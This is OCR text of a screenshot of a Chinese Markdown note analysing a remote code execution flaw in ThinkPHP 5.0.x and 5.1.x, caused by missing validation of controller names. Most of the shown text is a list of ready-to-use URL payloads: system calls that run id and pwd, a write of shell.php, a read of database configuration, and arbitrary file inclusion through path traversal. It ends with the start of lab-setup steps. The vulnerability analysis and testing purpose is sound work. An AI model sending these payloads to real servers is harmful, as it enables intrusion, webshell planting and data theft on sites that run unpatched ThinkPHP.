 ThinkPHP5漏洞分析之代码执行9.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户可以调用任意类的任意
方法，最终导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.7<=ThinkPHP5<=5.0.22 、5.1.0<=ThinkPHP<=5.1.30。不同版
本 payload 需稍作调整：
5.1.x ：
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
5.0.x ：
?s=index/think\config/get&name=database.username # 获取配置信息
?s=index/\think\Lang/load&file=../../test.jpg    # 包含任意文件
?s=index/\think\Config/load&file=../../t.php     # 包含任意.php文件
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
代码语言
漏洞环境
通过以下命令获取测试环境代码：
composer create-project --prefer-dist topthink/think tpdemo
将 composer.json 文件的 require 字段设置成如下：
15 / 1730 词